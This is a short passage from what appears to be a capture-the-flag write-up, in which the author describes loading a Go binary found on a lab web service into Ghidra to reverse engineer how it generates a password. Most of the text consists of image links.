



I am going to focus all my attention on the binary I found in the folder of the web service internal.mapper.htb (a.exe), I am very convinced that it is related or maybe in charge of generating the password. I am going to do the debugging with Ghidra, an excellent tool for this kind of binaries. I just need to create a non-shared project, import the binary, check that everything is correctly configured (be careful, the programming language of the binary is Go), feed the dragon with the binary to analyze it and look for the main function to start the reverse engineering task.
file a.exe
./ghidraRun







